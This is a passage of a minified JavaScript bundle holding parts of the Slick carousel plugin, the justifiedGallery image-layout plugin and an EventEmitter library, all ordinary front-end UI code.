n,i,o,a,r=this;r.options.centerMode===!0?r.options.infinite===!0?(o=r.currentSlide+(r.options.slidesToShow/2+1),a=o+r.options.slidesToShow+2):(o=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),a=2+(r.options.slidesToShow/2+1)+r.currentSlide):(o=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,a=o+r.options.slidesToShow,r.options.fade===!0&&(o>0&&o--,a<=r.slideCount&&a++)),n=r.$slider.find(".slick-slide").slice(o,a),t(n),r.slideCount<=r.options.slidesToShow?(i=r.$slider.find(".slick-slide"),t(i)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(i=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),t(i)):0===r.currentSlide&&(i=r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow),t(i))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){var e=this;e.changeSlide({data:{message:"next"}})},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.paused=!1,e.autoPlay()},t.prototype.postSlide=function(e){var t=this;t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.setPosition(),t.swipeLeft=null,t.options.autoplay===!0&&t.paused===!1&&t.autoPlay()},t.prototype.prev=t.prototype.slickPrev=function(){var e=this;e.changeSlide({data:{message:"previous"}})},t.prototype.progressiveLazyLoad=function(){var t,n,i=this;t=e("img[data-lazy]",i.$slider).length,t>0&&(n=e("img[data-lazy]",i.$slider).first(),n.attr("src",n.attr("data-lazy")).removeClass("slick-loading").load(function(){n.removeAttr("data-lazy"),i.progressiveLazyLoad()}).error(function(){n.removeAttr("data-lazy"),i.progressiveLazyLoad()}))},t.prototype.refresh=function(){var t=this,n=t.currentSlide;t.destroy(),e.extend(t,t.initials),t.init(),t.changeSlide({data:{message:"index",index:n}},!0)},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.options.focusOnSelect===!0&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses(0),t.setPosition(),t.$slider.trigger("reInit",[t])},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var i=this;return"boolean"==typeof e?(t=e,e=t===!0?0:i.slideCount-1):e=t===!0?--e:e,!(i.slideCount<1||0>e||e>i.slideCount-1)&&(i.unload(),n===!0?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(e).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,void i.reinit())},t.prototype.setCSS=function(e){var t,n,i=this,o={};i.options.rtl===!0&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",o[i.positionProp]=e,i.transformsEnabled===!1?i.$slideTrack.css(o):(o={},i.cssTransitions===!1?(o[i.animType]="translate("+t+", "+n+")",i.$slideTrack.css(o)):(o[i.animType]="translate3d("+t+", "+n+", 0px)",i.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;if(e.options.vertical===!1?e.options.centerMode===!0&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),e.options.centerMode===!0&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),e.options.vertical===!1&&e.options.variableWidth===!1)e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length));else if(e.options.variableWidth===!0){var t=0;e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.children(".slick-slide").each(function(){t+=e.listWidth}),e.$slideTrack.width(Math.ceil(t)+1)}else e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length));var n=e.$slides.first().outerWidth(!0)-e.$slides.first().width();e.options.variableWidth===!1&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-n)},t.prototype.setFade=function(){var t,n=this;n.$slides.each(function(i,o){t=-1*n.slideWidth*i,n.options.rtl===!0?e(o).css({position:"relative",right:t,top:0,zIndex:800,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:800,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:900,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&e.options.adaptiveHeight===!0&&e.options.vertical===!1){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(e,t,n){var i=this;i.options[e]=t,n===!0&&(i.unload(),i.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),e.options.fade===!1?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=e.options.vertical===!0?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),(void 0!==t.WebkitTransition||void 0!==t.MozTransition||void 0!==t.msTransition)&&e.options.useCSS===!0&&(e.cssTransitions=!0),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&e.animType!==!1&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=null!==e.animType&&e.animType!==!1},t.prototype.setSlideClasses=function(e){var t,n,i,o,a=this;a.$slider.find(".slick-slide").removeClass("slick-active").removeClass("slick-center"),n=a.$slider.find(".slick-slide"),a.options.centerMode===!0?(t=Math.floor(a.options.slidesToShow/2),a.options.infinite===!0&&(e>=t&&e<=a.slideCount-1-t?a.$slides.slice(e-t,e+t+1).addClass("slick-active"):(i=a.options.slidesToShow+e,n.slice(i-t+1,i+t+2).addClass("slick-active")),0===e?n.eq(n.length-1-a.options.slidesToShow).addClass("slick-center"):e===a.slideCount-1&&n.eq(a.options.slidesToShow).addClass("slick-center")),a.$slides.eq(e).addClass("slick-center")):e>=0&&e<=a.slideCount-a.options.slidesToShow?a.$slides.slice(e,e+a.options.slidesToShow).addClass("slick-active"):n.length<=a.options.slidesToShow?n.addClass("slick-active"):(o=a.slideCount%a.options.slidesToShow,i=a.options.infinite===!0?a.options.slidesToShow+e:e,a.options.slidesToShow==a.options.slidesToScroll&&a.slideCount-e<a.options.slidesToShow?n.slice(i-(a.options.slidesToShow-o),i+o).addClass("slick-active"):n.slice(i,i+a.options.slidesToShow).addClass("slick-active")),"ondemand"===a.options.lazyLoad&&a.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,i,o=this;if(o.options.fade===!0&&(o.options.centerMode=!1),o.options.infinite===!0&&o.options.fade===!1&&(n=null,o.slideCount>o.options.slidesToShow)){for(i=o.options.centerMode===!0?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-i;t-=1)n=t-1,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;i>t;t+=1)n=t,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.selectHandler=function(t){var n=this,i=parseInt(e(t.target).parents(".slick-slide").attr("data-slick-index"));return i||(i=0),n.slideCount<=n.options.slidesToShow?(n.$slider.find(".slick-slide").removeClass("slick-active"),n.$slides.eq(i).addClass("slick-active"),n.options.centerMode===!0&&(n.$slider.find(".slick-slide").removeClass("slick-center"),n.$slides.eq(i).addClass("slick-center")),void n.asNavFor(i)):void n.slideHandler(i)},t.prototype.slideHandler=function(e,t,n){var i,o,a,r,s=null,l=this;return t=t||!1,l.animating===!0&&l.options.waitForAnimate===!0||l.options.fade===!0&&l.currentSlide===e||l.slideCount<=l.options.slidesToShow?void 0:(t===!1&&l.asNavFor(e),i=e,s=l.getLeft(i),r=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?r:l.swipeLeft,l.options.infinite===!1&&l.options.centerMode===!1&&(0>e||e>l.getDotCount()*l.options.slidesToScroll)?void(l.options.fade===!1&&(i=l.currentSlide,n!==!0?l.animateSlide(r,function(){l.postSlide(i)}):l.postSlide(i))):l.options.infinite===!1&&l.options.centerMode===!0&&(0>e||e>l.slideCount-l.options.slidesToScroll)?void(l.options.fade===!1&&(i=l.currentSlide,n!==!0?l.animateSlide(r,function(){l.postSlide(i)}):l.postSlide(i))):(l.options.autoplay===!0&&clearInterval(l.autoPlayTimer),o=0>i?0!==l.slideCount%l.options.slidesToScroll?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+i:i>=l.slideCount?0!==l.slideCount%l.options.slidesToScroll?0:i-l.slideCount:i,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,o]),a=l.currentSlide,l.currentSlide=o,l.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),l.options.fade===!0?(n!==!0?l.fadeSlide(o,function(){l.postSlide(o)}):l.postSlide(o),void l.animateHeight()):void(n!==!0?l.animateSlide(s,function(){l.postSlide(o)}):l.postSlide(o))))},t.prototype.startLoad=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,i,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,n=Math.atan2(t,e),i=Math.round(180*n/Math.PI),0>i&&(i=360-Math.abs(i)),45>=i&&i>=0?o.options.rtl===!1?"left":"right":360>=i&&i>=315?o.options.rtl===!1?"left":"right":i>=135&&225>=i?o.options.rtl===!1?"right":"left":"vertical"},t.prototype.swipeEnd=function(){var e,t=this;if(t.dragging=!1,t.shouldClick=!(t.touchObject.swipeLength>10),void 0===t.touchObject.curX)return!1;if(t.touchObject.edgeHit===!0&&t.$slider.trigger("edge",[t,t.swipeDirection()]),t.touchObject.swipeLength>=t.touchObject.minSwipe)switch(t.swipeDirection()){case"left":e=t.options.swipeToSlide?t.checkNavigable(t.currentSlide+t.getSlideCount()):t.currentSlide+t.getSlideCount(),t.slideHandler(e),t.currentDirection=0,t.touchObject={},t.$slider.trigger("swipe",[t,"left"]);break;case"right":e=t.options.swipeToSlide?t.checkNavigable(t.currentSlide-t.getSlideCount()):t.currentSlide-t.getSlideCount(),t.slideHandler(e),t.currentDirection=1,t.touchObject={},t.$slider.trigger("swipe",[t,"right"])}else t.touchObject.startX!==t.touchObject.curX&&(t.slideHandler(t.currentSlide),t.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(t.options.swipe===!1||"ontouchend"in document&&t.options.swipe===!1||t.options.draggable===!1&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,i,o,a,r=this;return a=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!r.dragging||a&&1!==a.length)&&(t=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==a?a[0].pageX:e.clientX,r.touchObject.curY=void 0!==a?a[0].pageY:e.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),n=r.swipeDirection(),"vertical"!==n?(void 0!==e.originalEvent&&r.touchObject.swipeLength>4&&e.preventDefault(),o=(r.options.rtl===!1?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),i=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,r.options.infinite===!1&&(0===r.currentSlide&&"right"===n||r.currentSlide>=r.getDotCount()&&"left"===n)&&(i=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),r.swipeLeft=r.options.vertical===!1?t+i*o:t+i*(r.$list.height()/r.listWidth)*o,r.options.fade!==!0&&r.options.touchMove!==!1&&(r.animating===!0?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))):void 0)},t.prototype.swipeStart=function(e){var t,n=this;return 1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow?(n.touchObject={},!1):(void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,void(n.dragging=!0))},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&"object"!=typeof t.options.prevArrow&&t.$prevArrow.remove(),t.$nextArrow&&"object"!=typeof t.options.nextArrow&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible").css("width","")},t.prototype.unslick=function(){var e=this;e.destroy()},t.prototype.updateArrows=function(){var e,t=this;e=Math.floor(t.options.slidesToShow/2),t.options.arrows===!0&&t.options.infinite!==!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.removeClass("slick-disabled"),t.$nextArrow.removeClass("slick-disabled"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled"),t.$nextArrow.removeClass("slick-disabled")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&t.options.centerMode===!1?(t.$nextArrow.addClass("slick-disabled"),t.$prevArrow.removeClass("slick-disabled")):t.currentSlide>=t.slideCount-1&&t.options.centerMode===!0&&(t.$nextArrow.addClass("slick-disabled"),t.$prevArrow.removeClass("slick-disabled")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active"),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;document[e.hidden]?(e.paused=!0,e.autoPlayClear()):(e.paused=!1,e.autoPlay())},e.fn.slick=function(){var e,n=this,i=arguments[0],o=Array.prototype.slice.call(arguments,1),a=n.length,r=0;for(r;a>r;r++)if("object"==typeof i||"undefined"==typeof i?n[r].slick=new t(n[r],i):e=n[r].slick[i].apply(n[r].slick,o),"undefined"!=typeof e)return e;return n},e(function(){e("[data-slick]").slick()})}),!function(e){e.fn.justifiedGallery=function(t){function n(e,t,n){var i;return i=e>t?e:t,100>=i?n.settings.sizeRangeSuffixes.lt100:240>=i?n.settings.sizeRangeSuffixes.lt240:320>=i?n.settings.sizeRangeSuffixes.lt320:500>=i?n.settings.sizeRangeSuffixes.lt500:640>=i?n.settings.sizeRangeSuffixes.lt640:n.settings.sizeRangeSuffixes.lt1024}function i(e,t){return-1!==e.indexOf(t,e.length-t.length)}function o(e,t){return e.substring(0,e.length-t.length)}function a(e,t){var n=!1;for(var o in t.settings.sizeRangeSuffixes)if(0!==t.settings.sizeRangeSuffixes[o].length){if(i(e,t.settings.sizeRangeSuffixes[o]))return t.settings.sizeRangeSuffixes[o]}else n=!0;if(n)return"";throw"unknown suffix for "+e}function r(e,t,i,r){var s=e.match(r.settings.extension),l=null!=s?s[0]:"",c=e.replace(r.settings.extension,"");return c=o(c,a(c,r)),c+=n(t,i,r)+l}function s(t){var n=e(t.currentTarget).find(".caption");t.data.settings.cssAnimation?n.addClass("caption-visible").removeClass("caption-hidden"):n.stop().fadeTo(t.data.settings.captionSettings.animationDuration,t.data.settings.captionSettings.visibleOpacity)}function l(t){var n=e(t.currentTarget).find(".caption");t.data.settings.cssAnimation?n.removeClass("caption-visible").removeClass("caption-hidden"):n.stop().fadeTo(t.data.settings.captionSettings.animationDuration,t.data.settings.captionSettings.nonVisibleOpacity)}function c(e,t,n){n.settings.cssAnimation?(e.addClass("entry-visible"),t()):e.stop().fadeTo(n.settings.imagesAnimationDuration,1,t)}function d(e,t){t.settings.cssAnimation?e.removeClass("entry-visible"):e.stop().fadeTo(0,0)}function u(e){var t=e.find("> img");return 0===t.length&&(t=e.find("> a > img")),t}function h(t,n,i,o,a,d,h){function f(){m!==g&&p.attr("src",g)}var p=u(t);p.css("width",o),p.css("height",a),p.css("margin-left",-o/2),p.css("margin-top",-a/2),t.width(o),t.height(d),t.css("top",i),t.css("left",n);var m=p.attr("src"),g=r(m,o,a,h);p.one("error",function(){p.attr("src",p.data("jg.originalSrc"))}),"skipped"===p.data("jg.loaded")?b(m,function(){c(t,f,h),p.data("jg.loaded",!0)}):c(t,f,h);var v=t.data("jg.captionMouseEvents");if(h.settings.captions===!0){var T=t.find(".caption");if(0===T.length){var E=p.attr("alt");"undefined"==typeof E&&(E=t.attr("title")),"undefined"!=typeof E&&(T=e('<div class="caption">'+E+"</div>"),t.append(T))}0!==T.length&&(h.settings.cssAnimation||T.stop().fadeTo(h.settings.imagesAnimationDuration,h.settings.captionSettings.nonVisibleOpacity),"undefined"==typeof v&&(v={mouseenter:s,mouseleave:l},t.on("mouseenter",void 0,h,v.mouseenter),t.on("mouseleave",void 0,h,v.mouseleave),t.data("jg.captionMouseEvents",v)))}else"undefined"!=typeof v&&(t.off("mouseenter",void 0,h,v.mouseenter),t.off("mouseleave",void 0,h,v.mouseleave),t.removeData("jg.captionMouseEvents"))}function f(e,t){var n,i,o,a,r,s,l=e.settings,c=!0,d=0,h=e.galleryWidth-2*e.border-(e.buildingRow.entriesBuff.length-1)*l.margins,f=h/e.buildingRow.aspectRatio,p=e.buildingRow.width/h>l.justifyThreshold;if(t&&"hide"===l.lastRow&&!p){for(n=0;n<e.buildingRow.entriesBuff.length;n++)i=e.buildingRow.entriesBuff[n],l.cssAnimation?i.removeClass("entry-visible"):i.stop().fadeTo(0,0);return-1}for(t&&!p&&"nojustify"===l.lastRow&&(c=!1),n=0;n<e.buildingRow.entriesBuff.length;n++)o=u(e.buildingRow.entriesBuff[n]),a=o.data("jg.imgw")/o.data("jg.imgh"),c?(r=n===e.buildingRow.entriesBuff.length-1?h:f*a,s=f):(r=l.rowHeight*a,s=l.rowHeight),h-=Math.round(r),o.data("jg.jimgw",Math.round(r)),o.data("jg.jimgh",Math.ceil(s)),(0===n||d>s)&&(d=s);return l.fixedHeight&&d>l.rowHeight&&(d=l.rowHeight),
{minHeight:d,justify:c}}function p(e){e.lastAnalyzedIndex=-1,e.buildingRow.entriesBuff=[],e.buildingRow.aspectRatio=0,e.buildingRow.width=0,e.offY=e.border}function m(e,t){var n,i,o,a,r=e.settings,s=e.border;if(a=f(e,t),o=a.minHeight,t&&"hide"===r.lastRow&&-1===o)return e.buildingRow.entriesBuff=[],e.buildingRow.aspectRatio=0,void(e.buildingRow.width=0);r.maxRowHeight>0&&r.maxRowHeight<o?o=r.maxRowHeight:0===r.maxRowHeight&&1.5*r.rowHeight<o&&(o=1.5*r.rowHeight);for(var l=0;l<e.buildingRow.entriesBuff.length;l++)n=e.buildingRow.entriesBuff[l],i=u(n),h(n,s,e.offY,i.data("jg.jimgw"),i.data("jg.jimgh"),o,e),s+=i.data("jg.jimgw")+r.margins;e.$gallery.height(e.offY+o+e.border+(e.spinner.active?e.spinner.$el.innerHeight():0)),(!t||o<=e.settings.rowHeight&&a.justify)&&(e.offY+=o+e.settings.margins,e.buildingRow.entriesBuff=[],e.buildingRow.aspectRatio=0,e.buildingRow.width=0,e.$gallery.trigger("jg.rowflush"))}function g(e){e.checkWidthIntervalId=setInterval(function(){var t=parseInt(e.$gallery.width(),10);e.galleryWidth!==t&&(e.galleryWidth=t,p(e),_(e,!0))},e.settings.refreshTime)}function v(e){clearInterval(e.intervalId),e.intervalId=setInterval(function(){e.phase<e.$points.length?e.$points.eq(e.phase).fadeTo(e.timeslot,1):e.$points.eq(e.phase-e.$points.length).fadeTo(e.timeslot,0),e.phase=(e.phase+1)%(2*e.$points.length)},e.timeslot)}function T(e){clearInterval(e.intervalId),e.intervalId=null}function E(e){e["yield"].flushed=0,null!==e.imgAnalyzerTimeout&&clearTimeout(e.imgAnalyzerTimeout)}function _(e,t){E(e),e.imgAnalyzerTimeout=setTimeout(function(){y(e,t)},.001),y(e,t)}function y(t,n){for(var i,o=t.settings,a=t.lastAnalyzedIndex+1;a<t.entries.length;a++){var r=e(t.entries[a]),s=u(r);if(s.data("jg.loaded")===!0||"skipped"===s.data("jg.loaded")){i=a>=t.entries.length-1;var l=t.galleryWidth-2*t.border-(t.buildingRow.entriesBuff.length-1)*o.margins,c=s.data("jg.imgw")/s.data("jg.imgh");if(l/(t.buildingRow.aspectRatio+c)<o.rowHeight&&(m(t,i),++t["yield"].flushed>=t["yield"].every))return void _(t,n);t.buildingRow.entriesBuff.push(r),t.buildingRow.aspectRatio+=c,t.buildingRow.width+=c*o.rowHeight,t.lastAnalyzedIndex=a}else if("error"!==s.data("jg.loaded"))return}t.buildingRow.entriesBuff.length>0&&m(t,!0),t.spinner.active&&(t.spinner.active=!1,t.$gallery.height(t.$gallery.height()-t.spinner.$el.innerHeight()),t.spinner.$el.detach(),T(t.spinner)),E(t),t.$gallery.trigger(n?"jg.resize":"jg.complete")}function C(e){function t(e){if("string"!=typeof i.sizeRangeSuffixes[e])throw"sizeRangeSuffixes."+e+" must be a string"}function n(e,t){if("string"==typeof e[t]){if(e[t]=parseFloat(e[t],10),isNaN(e[t]))throw"invalid number for "+t}else{if("number"!=typeof e[t])throw t+" must be a number";if(isNaN(e[t]))throw"invalid number for "+t}}var i=e.settings;if("object"!=typeof i.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(t("lt100"),t("lt240"),t("lt320"),t("lt500"),t("lt640"),t("lt1024"),n(i,"rowHeight"),n(i,"maxRowHeight"),i.maxRowHeight>0&&i.maxRowHeight<i.rowHeight&&(i.maxRowHeight=i.rowHeight),n(i,"margins"),n(i,"border"),"nojustify"!==i.lastRow&&"justify"!==i.lastRow&&"hide"!==i.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(n(i,"justifyThreshold"),i.justifyThreshold<0||i.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof i.cssAnimation)throw"cssAnimation must be a boolean";if(n(i.captionSettings,"animationDuration"),n(i,"imagesAnimationDuration"),n(i.captionSettings,"visibleOpacity"),i.captionSettings.visibleOpacity<0||i.captionSettings.visibleOpacity>1)throw"captionSettings.visibleOpacity must be in the interval [0, 1]";if(n(i.captionSettings,"nonVisibleOpacity"),i.captionSettings.visibleOpacity<0||i.captionSettings.visibleOpacity>1)throw"captionSettings.nonVisibleOpacity must be in the interval [0, 1]";if("boolean"!=typeof i.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof i.captions)throw"captions must be a boolean";if(n(i,"refreshTime"),"boolean"!=typeof i.randomize)throw"randomize must be a boolean"}function b(t,n,i){if(n||i){var o=new Image,a=e(o);n&&a.one("load",function(){a.off("load error"),n(o)}),i&&a.one("error",function(){a.off("load error"),i(o)}),o.src=t}}var D={sizeRangeSuffixes:{lt100:"",lt240:"",lt320:"",lt500:"",lt640:"",lt1024:""},rowHeight:120,maxRowHeight:0,margins:1,border:-1,lastRow:"nojustify",justifyThreshold:.75,fixedHeight:!1,waitThumbnailsLoad:!0,captions:!0,cssAnimation:!1,imagesAnimationDuration:500,captionSettings:{animationDuration:500,visibleOpacity:.7,nonVisibleOpacity:0},rel:null,target:null,extension:/\.[^.\\/]+$/,refreshTime:100,randomize:!1};return this.each(function(n,i){var o=e(i);o.addClass("justified-gallery");var a=o.data("jg.context");if("undefined"==typeof a){if("undefined"!=typeof t&&null!==t&&"object"!=typeof t)throw"The argument must be an object";var r=e('<div class="spinner"><span></span><span></span><span></span></div>'),s=e.extend({},D,t),l=s.border>=0?s.border:s.margins;a={settings:s,imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0,aspectRatio:0},lastAnalyzedIndex:-1,"yield":{every:2,flushed:0},border:l,offY:l,spinner:{active:!1,phase:0,timeslot:150,$el:r,$points:r.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:o.width(),$gallery:o},o.data("jg.context",a)}else if("norewind"===t)for(var c=0;c<a.buildingRow.entriesBuff.length;c++)d(a.buildingRow.entriesBuff[c],a);else a.settings=e.extend({},a.settings,t),a.border=a.settings.border>=0?a.settings.border:a.settings.margins,p(a);if(C(a),a.entries=o.find("> a, > div:not(.spinner)").toArray(),0!==a.entries.length){a.settings.randomize&&(a.entries.sort(function(){return 2*Math.random()-1}),e.each(a.entries,function(){e(this).appendTo(o)}));var h=!1,f=!1;e.each(a.entries,function(t,n){var i=e(n),r=u(i);if(i.addClass("jg-entry"),r.data("jg.loaded")!==!0&&"skipped"!==r.data("jg.loaded")){null!==a.settings.rel&&i.attr("rel",a.settings.rel),null!==a.settings.target&&i.attr("target",a.settings.target);var s="undefined"!=typeof r.data("safe-src")?r.data("safe-src"):r.attr("src");r.data("jg.originalSrc",s),r.attr("src",s);var l=parseInt(r.attr("width"),10),c=parseInt(r.attr("height"),10);if(a.settings.waitThumbnailsLoad!==!0&&!isNaN(l)&&!isNaN(c))return r.data("jg.imgw",l),r.data("jg.imgh",c),r.data("jg.loaded","skipped"),f=!0,_(a,!1),!0;r.data("jg.loaded",!1),h=!0,a.spinner.active===!1&&(a.spinner.active=!0,o.append(a.spinner.$el),o.height(a.offY+a.spinner.$el.innerHeight()),v(a.spinner)),b(s,function(e){r.data("jg.imgw",e.width),r.data("jg.imgh",e.height),r.data("jg.loaded",!0),_(a,!1)},function(){r.data("jg.loaded","error"),_(a,!1)})}}),h||f||_(a,!1),g(a)}})}}(jQuery),function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,o=this,a=o.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,o=this.getListenersAsObject(e),a="object"==typeof n;for(i in o)o.hasOwnProperty(i)&&-1===t(o[i],n)&&o[i].push(a?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,o,a=this.getListenersAsObject(e);for(o in a)a.hasOwnProperty(o)&&(i=t(a[o],n),-1!==i&&a[o].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,o,a=e?this.removeListener:this.addListener,r=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)a.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(o=t[i])&&("function"==typeof o?a.call(this,i,o):r.call(this,i,o));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,o,a,r=this.getListenersAsObject(e);for(o in r)if(r.hasOwnProperty(o))for(i=r[o].length;i--;)n=r[o][i],n.once===!0&&this.removeListener(e,n.listener),a=n.listener.apply(this,t||[]),a===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return 